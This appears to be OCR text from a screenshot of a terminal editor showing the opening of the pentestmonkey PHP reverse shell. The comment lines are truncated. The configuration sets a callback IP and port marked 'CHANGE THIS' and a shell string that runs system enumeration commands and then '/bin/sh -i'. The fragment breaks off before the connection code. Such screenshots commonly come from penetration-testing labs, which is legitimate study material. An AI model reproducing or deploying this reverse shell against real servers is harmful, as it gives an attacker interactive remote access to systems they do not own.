 GNU nano 5.4
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+,
// Use of stream_select() on file descriptors returned by proc
// Some compile-time options are needed for daemonisation (lik
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later